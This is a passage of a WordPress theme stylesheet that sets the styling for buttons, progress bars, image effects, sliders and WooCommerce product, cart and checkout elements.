    border-radius: 4px;
}
/*=== Button section ===*/
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor{
	color: #fff;
    border: none;
    position: relative;    
}
input[type=submit]:hover
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor:not(.vc_btn3-style-outline):hover { 
   box-shadow: 0 0px 15px rgba(0,0,0,.15);
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}
 .rev-btn{
    -webkit-transition: all .6s !important;
    -moz-transition: all .6s !important;
 }
.rev-btn.cspt-gradient-right:after,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor:after{
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 3px;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
    opacity: 0;
}
.rev-btn.cspt-gradient-right:hover:after,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor:hover:after{
    opacity: 1;
}
.rev-btn.cspt-gradient-right span,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor span{
    position: relative;
    z-index: 2;
}
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:before{
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 3px;
}
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:after{
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    top: 2px;
    left: 2px;
    border-radius: 3px;
    background-color: #fff;
    z-index: 1;
    backface-visibility: hidden;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
}
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:hover:after{
    opacity: 0;
}
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:hover{
    color: #fff;
    box-shadow: 0 0px 15px rgba(0,0,0,.15);
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}
/*=== Button ( Nutrical Special ) ===*/
.cspt-search-results-right .cspt-read-more-link a{
    display: inline-block;
    position: relative;
    color: #272727; 
   font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: 600;
    text-transform: uppercase;
}
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:before,
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:before,
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
.blog .cspt-blog-classic-inner .cspt-read-more-link a:before,
.blog .cspt-blog-classic-inner .cspt-read-more-link a:after,
a.cspt-link:before,
a.cspt-link:after,
.cspt-search-results-right .cspt-read-more-link a:before,
.cspt-search-results-right .cspt-read-more-link a:after,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:before,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:after,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:before,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:after{
    content: "";
    position: absolute;
    bottom: -3px;
    left: auto;
    right: 0;
    height: 2px;
    width: 0%;
    background-color: #eeeeee;
    transition: all 0.2s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
a.cspt-link:after,
.cspt-search-results-right .cspt-read-more-link a:after,
.cspt-blog-classic-inner .cspt-read-more-link a:after,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:after,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:after{
    background-color: #000;
}
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:before,
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:before,
a.cspt-link:before,
.blog .cspt-blog-classic-inner .cspt-read-more-link a:before,
.cspt-search-results-right .cspt-read-more-link a:before,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:before,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:before{
    width: 100%;
}
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover:after,
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover:after,
.cspt-blog-classic-inner .cspt-read-more-link a:hover:after,
a.cspt-link:hover:after,
.cspt-search-results-right .cspt-read-more-link a:hover:after,
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a:hover:after,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:hover:after{
    width: 100%;
    left: 0;
    right: auto;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-gradientcolor .vc_icon_element-icon:before{
	-webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: initial;
}
/*=== Vc Custom row bg ===*/
.cspt-shapebg.cspt-bg-color-light:not(.vc_column_container):before{
    background-color: #fafbfd;
    margin-top: 164px;
}
.cspt-shapebg .cspt-element-service-style-1 .cspt-service-ele:nth-child(2n) .cspt-service-style-1{
    margin-top: -50px;
}
/*=== Image side effect ===*/
.cspt-img-bg-effect-single .vc_single_image-wrapper,
.single-cspt-team-member .cspt-featured-wrapper,
.cspt-img-bg-effect .vc_single_image-wrapper{
    position: relative;
}
.cspt-img-bg-effect-single .vc_single_image-wrapper:after,
.cspt-img-bg-effect .vc_single_image-wrapper:after{
    content: "";
    left: -60px;
    background: #272727;
    position: absolute;
    top: 60px;
    width: 100%;
    height: 100%;
    z-index: -1;
}
.cspt-img-bg-effect-single .vc_single_image-wrapper:after{
    left: -40px;
    top: 40px;
}
.single-cspt-team-member .cspt-featured-wrapper:after{
    left: -30px;
    top: -30px;
}
.cspt-img-bg-effect .vc_single_image-wrapper:before{
    content: "";
    left: -1000%;
    background: #272727;
    position: absolute;
    top: 60px;
    width: 1000%;
    height: 100%;
    z-index: -1;
}
/*=== Row expand effect  ( Homepage Fact and digit element ) ===*/
.cspt-row-expand-right:after{
    content: "";
    right:  -1000%;
    background: #272727;
    position: absolute;
    top: 0px;
    width: 1000%;
    height: 100%;
    z-index: -1;
}
.cspt-row-expand-left .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading{
    position: relative;
}
.cspt-row-expand-left .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading:after{
    content: "";
    left:  -1000%;
    background: #272727;
    position: absolute;
    top: 0px;
    width: 1000%;
    height: 100%;
    z-index: -1;
}
/*=== vc_progress_bar ===*/
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar:first-child .vc_label{
    margin-top: 20px;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_label {
    padding: 0px;
    margin-top: 60px;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: #eff3f7;
}
.cspt-team-left-inner .vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar {
    background-color: #fff;
}
.cspt-bg-color-light .vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar{
    background-color: #1e2727277; 
}
.cspt-white-bar.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar{
	background-color: #fff    
}
.cspt-bg-color-secondarycolor .vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar{
    background-color: rgba(255, 255, 255, 0.32);
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar,
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar{
    border-radius:0;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar:after{
    background-color: #f7f9fa;
    content: "";
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .cspt-pbar-title,
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units {
    position: relative;
    top: -30px;
    text-shadow: none;
    font-size: 15px;
    font-weight: 600;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units{
    right: 0;
    position: absolute;
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar {
    height: 7px;    
}
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar:after{
    content: '';
    position: absolute;
    width: 15px;
    height: 15px;
    border-radius: 50%;
    background: #fff;
    right: 0;
    top: -4px;
    border: 3px solid #272727;
}
.cspt-text-color-white .vc_progress_bar.vc_progress-bar-color-globalcolor .cspt-pbar-title,
.cspt-text-color-white .vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units{
    color: #fff;
}
/* --------------------------------------
 * Static Box
 * ---------------------------------------*/
/*=== cspt-element-static_box-style-1 ===*/
.cspt-element-static_box-style-1 .cspt-staticbox-ele{
    margin-bottom: 30px;
}
.cspt-element-static_box-style-1 .cspt-static-box-inner{
    padding: 35px 30px 60px;
    margin-left: -30px;
    height: 100%;
    text-align: left;
    background-color: #f7f9fa;
    position: relative;
}
.cspt-element-static_box-style-1 .creativesplanet-box-title h4{
    font-size: 24px;
    line-height: 34px;
}
.cspt-element-static_box-style-1 a.cspt-more-bt {
    background-color: #86bb46;
    color: #fff;
    display: block;
    padding: 10px 15px;
    margin: 0 -30px;
    position: absolute;
    width: 100%;
    bottom: 0;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
}
/*=== cspt-element-static_box-style-2 ===*/
.cspt-static-box-style-2 img{
    border-radius: 2px;
    margin-bottom: 25px;
}
.cspt-static-box-style-2 .creativesplanet-box-title{
    margin-bottom: 15px;
}
.cspt-static-box-style-2 .creativesplanet-box-title h4{
    font-size: 20px;
    line-height: 24px;
}
/* --------------------------------------
 * Video icon on image
 * ---------------------------------------*/
.cspt-single-image-w{
    position: relative;
}
.cspt-video-image-style-1.cspt-single-image-w .vc_icon_element {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: auto;
    height: auto;
    margin-left: -50px;
    left: auto;
}
.cspt-video-image-style-1.cspt-single-image-w  .vc_icon_element-inner{
    background-color: #fff;
    color: #000;
    width: 100px;
    height: 100px;
    text-align: center;
    border-radius: 50%;
    box-shadow: 0px 5px 57px 0px rgba(0, 0, 0, 0.15); 
    text-shadow: 0px 5px 57px rgba(0, 0, 0, 0.15);    
}
.cspt-video-image-style-1.cspt-single-image-w .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon{
     font-size: 30px !important;
}
.cspt-lightbox-video .vc_icon_element-inner{    
    box-shadow: 0px 5px 57px 0px rgba(0, 0, 0, 0.15);
}
/* --------------------------------------
 * Global Dark Color
 * ---------------------------------------*/
 .cspt-service-style-3 .cspt-service-btn .vc_general.vc_btn3{
    color: #1e2727277;
 }
/* --------------------------------------
 *  Special Elements for Theme
 * ---------------------------------------*/
/*=== cspt-about-image ( Theme Special ) ===*/
.cspt-about-image > .vc_column-inner  > .wpb_wrapper{
    display: inline-block;
    overflow: hidden;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.30);
    border-radius: 10px;
}
.cspt-about-image .cspt-frameimage{
    position: absolute;
    bottom: 0;
    right: 0;
    margin: 0;
}
.cspt-about-image .cspt-ihbox.cspt-ihbox-style-hsbox{
    position: absolute;
    z-index: 3;
    bottom: 50px;
    right: 15px;
    text-align: center;
    margin-bottom: 0;
}
.cspt-about-image .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading *{
    font-size: 24px !important;
    line-height: 34px !important;
    color: #fff;
    font-weight: 500;
}
.cspt-about-image .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading *{
    font-size: 16px;
    line-height: 26px;
    color: #fff;
    font-weight: 400;
}
.cspt-about-image .vc_icon_element{
    position: absolute;
    bottom: 216px;
    margin-bottom: 0;
    right: 90px;
    z-index: 2;
}
/*=== video button ===*/
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner{
    border: none;
    position: relative;
}
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner.vc_icon_element-size-lg .vc_icon_element-icon{
    font-size: 1.5em!important;
}
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner:before,
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner:after {
     position: absolute;
    left: 50%;
    margin-left: -35px;
    width: 70px;
    height: 70px;
    top: 50%;
    margin-top: -35px;
    z-index: -1;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    -moz-box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    -ms-box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    -o-box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    -webkit-animation: rippleOne 3s infinite;
    -moz-animation: rippleOne 3s infinite;
    -ms-animation: rippleOne 3s infinite;
    -o-animation: rippleOne 3s infinite;
    animation: rippleOne 3s infinite;
}
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner:before {
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
}
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner:after {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
}
@-webkit-keyframes rippleOne {
    70% {box-shadow: 0 0 0 70px rgba(244,68,56,.0);}
    100% {box-shadow: 0 0 0 0 rgba(244,68,56,.0);}
}
@keyframes rippleOne {
    70% {box-shadow: 0 0 0 70px rgba(244,68,56,.0);}
    100% {box-shadow: 0 0 0 0 rgba(244,68,56,.0);}
}
/*=== Homepage ( Theme Special ) ===*/
.cspt-effect-img-2 img,
.cspt-effect-img img,
.cspt-abs-img img {
    border-radius: 8px;
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.05); 
}
.cspt-row.cspt-row-radius-8.cspt-bg-color-globalcolor,
.cspt-row.cspt-row-radius-8.cspt-bg-color-globalcolor:before{
    border-radius: 8px;
}
.cspt-abs-img {
    position: absolute;
    bottom: -30px;
    right: 0;
}
.cspt-right-pad-btn .vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) {
    padding-right: 128px;
}
.cspt-brdr-btm-effect > .vc_column-inner:before {
    border-bottom: 3px solid #86bb46;
    border-radius: 2px;
}
.cspt-effect-square:after {
    position: absolute;
    top: 20px;
    left: 20px;
    width: 170px;
    height: 170px;
    content: " ";
    background: #000;
}
.cspt-effect-dot:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 70%;
    height: 70%;
    content: " ";
    background: url('../images/pattern-01.jpg') repeat 0 0;
}
.cspt-effect-dot2:before {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 70%;
    height: 70%;
    content: " ";
    background: url('../images/pattern-01.jpg') repeat 0 0;
}
.cspt-img-rad-shadow .cspt-stretched-left{
    border-bottom-right-radius: 8px;
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03);
}
.cspt-row-shadow{
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03);
}
.cspt-effect2-square .vc_single_image-wrapper:after {
    position: absolute;
    top: 20px;
    left: 20px;
    width: 100%;
    height: 100%;
    content: " ";
    background: #000;
    z-index: -1;
}
.cspt-animated-img .cspt-stretched-div{
    background-repeat: no-repeat;
    animation: animatedBackground 5s ease-in-out infinite;
}
@keyframes animatedBackground {
    0% { background-position: 0 0; }
    50% { background-position: 0 10%; }
    95% { background-position: 0 0; }
}
/*=== cspt-cross-bg ( Theme Special ) ===*/
.cspt-cross-bg .cspt-stretched-div:after{
    content: "";
    position: absolute;
    right: -101px;
    top: -90px;
    background-color: #fff;
    background-repeat: repeat;
    -webkit-transform: skew(-30deg);
    transform: skew(-20deg);
    height: 165%;
    z-index: 0;
    width: 3000px;
}
.cspt-cross-bg .cspt-video-icon-center{
	position: absolute;
	top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
	right: -245px;
}
.cspt-large-icon.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-xl{
	width: 125px !important;
    height: 125px !important;
}
.cspt-large-icon.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-xl .vc_icon_element-icon {
    font-size: 4.75em!important;
}
/*=== Homepage ( Theme Special ) ===*/
.cspt-promo-image-1{
    position: absolute;    
    bottom: 0;
    margin-bottom: -135px;
    right: 50px;
    box-shadow: 0px 5px 57px 0px rgba(0, 0, 0, 0.15);
    text-shadow: 0px 5px 57px rgba(0, 0, 0, 0.15);
}
.cspt-promo-image-1 img{
    border-radius: 8px;
}
.cspt-promo-image-1:before {
    position: absolute;
    top: -90px;
    left: -80px;
    width: 390px;
    height: 380px;
    content: " ";
    background: url(../images/pattern-01.jpg) repeat 0 0;
    z-index: -1;
}
.cspt-pattern-bg-effect .vc_single_image-wrapper{
    position: relative;
}
.cspt-pattern-bg-effect .vc_single_image-wrapper:after {
    position: absolute;
    bottom: -80px;
    right: -45px;
    width: 203px;
    height: 170px;
    content: " ";
    background: url(../images/organic-patten.png) no-repeat 0 bottom;
    z-index: -1;
}
.cspt-promo-image-box-1 .vc_icon_element {
    left: 125px;
    position: absolute;
    bottom: -73px;
    z-index: 7;
}
.cspt-promo-image-box-1 .vc_icon_element-inner{
    background-color: #fff;
    color: #000;
    width: 100px;
    height: 100px;
    text-align: center;
    border-radius: 50%;
    box-shadow: 0px 5px 57px 0px rgba(0, 0, 0, 0.15); 
    text-shadow: 0px 5px 57px rgba(0, 0, 0, 0.15);    
}
.cspt-promo-image-box-1 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-lg .vc_icon_element-icon{
    font-size: 2em!important;
}
.cspt-f-weight-400{
    font-weight: 400;
}
.creativesplanet-ul-list.cspt-list-line.cspt-ul-type-disc li{
    font-weight: 300;    
    padding-left: 50px;
}
.creativesplanet-ul-list.cspt-list-line.cspt-ul-type-disc li:after{
    width: 35px;
    height: 1px;
    border-radius: 50%;
    content: "";
    position: absolute;
    left: 0;
    top: 14px;
    color: #91908e;
}
/* --------------------------------------
 * Slider controler
 * ---------------------------------------*/
.cspt-slider{
    border-radius: 10px;
    overflow: hidden;
}
.cspt-slider .vc_images_carousel .vc_carousel-control{
    opacity: 0;    
    text-shadow: none;
    width: 70px;
    height: 50px;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.cspt-slider:hover .vc_images_carousel .vc_carousel-control{
    opacity: 1;    
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next, 
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev{
    background-color: #fff;
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 50%;  
    color: #484746; 
    margin-top: -25px;
    margin-left: -25px; 
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next:hover, 
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev:hover{
    color: #fff; 
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next:before,
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev:before{
    top: -3px;
    font-family: "creativesplanet-base-icons";
    font-size: 24px;    
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev:before{
    content: '\e81e';
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next:before{
    content: '\e814';
}
/* --------------------------------------
 * woocommerce
 * ---------------------------------------*/
.woocommerce .woocommerce-ordering {
    margin-bottom: 40px;  
}
.woocommerce .woocommerce-result-count { 
    margin-top: 17px;
}
/*=== product box ===*/
.woocommerce ul.products li.product .woocommerce-loop-category__title, 
.woocommerce ul.products li.product .woocommerce-loop-product__title, 
.woocommerce ul.products li.product h3{
    font-size: 20px;
    line-height: 30px;
}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
    text-align: center;
}
.woocommerce ul.products li.product .onsale {
    padding: 0px 12px;
    font-size: 10px;
    font-weight: 600;
    position: absolute;
    text-align: center;
    color: #fff;
    z-index: 2;
    text-transform: uppercase;
    -webkit-transform: translateX(-100%) rotateZ(-90deg);
    transform: translateX(-100%) rotateZ(-90deg);
    -webkit-transform-origin: right top;
    transform-origin: right top;
    border-radius: 0;
    top: 13px;
    left: 10px;
    bottom: auto;
    right: auto;
    font-weight: 500;
    letter-spacing: 2px;
}
.woocommerce ul.products li.product .price {
    font-size: 15px;
    color: #888;
}
.woocommerce ul.products li.product .price del {
    margin-right: 5px;
}
.woocommerce ul.products li.product .button{
    margin-top: 1em;
    padding: 10px 22px;
    font-size: 13px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
    border-radius: 0;
}
.woocommerce ul.products li.product .button:hover{
    background-color: #09162a;
}
.woocommerce #respond input#submit.loading:after, 
.woocommerce a.button.loading:after, 
.woocommerce button.button.loading:after, 
.woocommerce input.button.loading:after {
    top: 10px;
    right: 6px;
}
.woocommerce a.added_to_cart {
    padding-top: .5em;
    display: inline-block;
    position: absolute;
    display: block;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 11px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
/*=== Woocommerce Details Page ===*/
.woocommerce div.product .product_title{
    font-size: 26px;
    line-height: 40px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
     margin-right: 8px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    position: relative;
    top: 1px;
    display: block;
    float: left;
    font-size: 13px;
    color: #fff;
    border: 1px solid #e2e2e2;
    text-transform: capitalize;
    font-weight: 500;
    line-height: 24px;
    cursor: pointer;
    padding: 16px 30px 16px;
    transition: all 500ms ease;
    border-radius: 0;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: none;
    border-radius: 0;
    margin: 0;
    padding: 0;
    border: none;    
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #242424;
    background: #ffffff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
    opacity: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0px !important;
    margin: 0px 0 0px !important;
    border: none !important;
    line-height: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before{
    display: none;
    border: none;
}
.woocommerce div.product .woocommerce-tabs .panel{
    background: #fff !important;
    margin-top: 0px;
    padding: 30px;
    border: 1px solid #ececec;
    border-radius: 0;
    margin-top: -1px;
}
.woocommerce-Tabs-panel h2{
    font-size: 20px;
    margin-top: 0;
    line-height: 28px;
}
/*=== woocommerce div.product form.cart ===*/
.woocommerce div.product form.cart .button{
    margin-top: 0;
    padding: 10px 22px;
    font-size: 12px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
    border-radius: 0;
}
.woocommerce div.product form.cart .button:hover{
    background-color: #09162a;
}
/*=== .woocommerce .quantity .qty ===*/
.woocommerce .quantity .qty {
    height: 42px;
    margin-right: 5px;
}
/*=== woocommerce div.product p.price ===*/
.woocommerce div.product p.price, 
.woocommerce div.product span.price{
    font-size: 15px;
    color: #888;
}
.woocommerce div.product p.price del, 
.woocommerce div.product span.price del{
    margin-right: 5px;
}
/*=== woocommerce div.product div.images ===*/
.woocommerce div.product div.images .woocommerce-product-gallery__trigger{
    z-index: 5;
}
/*=== woocommerce table.shop_attributes ===*/
.woocommerce table.shop_attributes th, 
.woocommerce table.shop_attributes td {
    padding: 5px 7px;
}
/*=== woocommerce ul.products li.product .onsale ===*/
.woocommerce span.onsale {
    padding: 0px 12px;
    font-size: 10px;
    font-weight: 600;
    position: absolute;
    text-align: center;
    color: #fff;
    z-index: 2;
    text-transform: uppercase;
    -webkit-transform: translateX(-100%) rotateZ(-90deg);
    transform: translateX(-100%) rotateZ(-90deg);
    -webkit-transform-origin: right top;
    transform-origin: right top;
    border-radius: 0;
    top: 13px;
    left: 10px;
    bottom: auto;
    right: auto;
    font-weight: 500;
    letter-spacing: 2px;
}
/*=== related products ===*/
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
.cart_totals h2,
.related.products h2{
    font-size: 28px;
    line-height: 38px;
}
/*=== woocommerce-cart .wc-proceed-to-checkout ===*/
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order,
.woocommerce .woocommerce-error .button, 
.woocommerce .woocommerce-info .button, 
.woocommerce .woocommerce-message .button, 
.woocommerce-page .woocommerce-error .button, 
.woocommerce-page .woocommerce-info .button, 
.woocommerce-page .woocommerce-message .button,
.woocommerce .cart .button, 
.woocommerce .cart input.button,
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{
    margin-top: 0;
    padding: 10px 22px;
    font-size: 12px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
    border-radius: 0;
}
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce .woocommerce-error .button, 
.woocommerce .woocommerce-info .button, 
.woocommerce .woocommerce-message .button, 
.woocommerce-page .woocommerce-error .button, 
.woocommerce-page .woocommerce-info .button, 
.woocommerce-page .woocommerce-message .button,
.woocommerce .woocommerce-error .button:hover, 
.woocommerce .woocommerce-info .button:hover, 
.woocommerce .woocommerce-message .button:hover, 
.woocommerce-page .woocommerce-error .button:hover, 
.woocommerce-page .woocommerce-info .button:hover, 
.woocommerce-page .woocommerce-message .button:hover,
.woocommerce .cart .button:hover, 
.woocommerce .cart input.button:hover, 
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover, 
.woocommerce div.product form.cart .button:hover,  
.woocommerce ul.products li.product .button:hover{
    background-color: #09162a;
    color: #fff;
}
.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text, 
.woocommerce-page #content table.cart td.actions .input-text, 
.woocommerce-page table.cart td.actions .input-text {
    width: 115px;
    height: 43px;
}
/*=== Sidebar button ===*/
.woocommerce .widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button), 
.woocommerce.widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button),
.woocommerce .widget_price_filter .price_slider_amount .button{
    margin-top: 0;
    padding: 8px 16px;
    font-size: 12px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
    border-radius: 0;
}
.woocommerce .widget_shopping_cart .buttons a.checkout:not(.wcppec-cart-widget-button), 
.woocommerce.widget_shopping_cart .buttons a.checkout:not(.wcppec-cart-widget-button){
    background-color: #09162a;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove, 
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    top: 5px;
}
/*=== widget_price_filter ===*/
.woocommerce .widget_price_filter .price_slider{
    margin-bottom: 25px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 14px;
    height: 14px;
    border-top-left-radius: 1em;
    border-top-right-radius: 1em;
    border-bottom-left-radius: 1em;
    border-bottom-right-radius: 1em;
    cursor: ew-resize;
    outline: none;
    box-sizing: border-box;
    opacity: 1;
    top: -5px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    height: 5px;
    background-color: #272727;
}
.woocommerce ul.products li.product .price ins{
    text-decoration: none;
}
.woocommerce #respond input#submit.disabled, 
.woocommerce #respond input#submit:disabled, 
.woocommerce #respond input#submit:disabled[disabled], 
.woocommerce a.button.disabled, 
.woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], 
.woocommerce button.button.disabled, .woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled], 
.woocommerce input.button.disabled, .woocommerce input.button:disabled, 
.woocommerce input.button:disabled[disabled]{
    color: #fff;
}
.woocommerce .cart .button{
    padding: 10px 22px !important;
}
.woocommerce .col-1, 
.col-2{ 
    max-width:none;
}
.woocommerce form .form-row {
    display: block;
}
.woocommerce-pagination{
    text-align: center;
    margin-top: 50px;
    margin-bottom:  80px;
 }
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span{
